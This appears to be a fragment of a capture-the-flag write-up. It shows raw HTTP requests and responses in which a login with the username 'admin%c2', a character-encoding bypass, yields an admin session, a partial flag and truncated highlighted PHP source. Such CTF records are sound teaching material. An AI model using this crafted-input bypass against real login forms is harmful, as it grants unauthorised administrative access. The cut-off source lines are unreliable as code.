 POST /index.php?action=login HTTP/1.1
Host: 101.37.75.26
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Cookie: PHPSESSID=aha83mjjo30sbjod365m0n3fp4;
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
username=admin%c2&password=admin
HTTP/1.1 302 Found
Date: Sat, 08 Apr 2017 21:37:44 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
location: ./index.php?action=main
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
GET /./index.php?action=main HTTP/1.1
Host: 101.37.75.26
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Cookie: PHPSESSID=aha83mjjo30sbjod365m0n3fp4;
HTTP/1.1 200 OK
Date: Sat, 08 Apr 2017 21:37:54 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 9573
Hello, admin, flag{34d9c46063f8530ee <br>
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />session_start</span><span style="color: #007700">();<br /
#DD0000">'conn.php'</span><span style="color: #007700">);<br /></span><span style="color: #0000B
#007700">=&nbsp;isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #0
#DD0000">'action'</span><span style="color: #007700">])&nbsp;?&nbsp;</span><span style="color: #0
#007700">[</span><span style="color: #DD0000">'action'</span><span style="color: #007700">]&nbsp
#DD0000">''</span><span style="color: #007700">;<br />
离别歌@leavesongs.com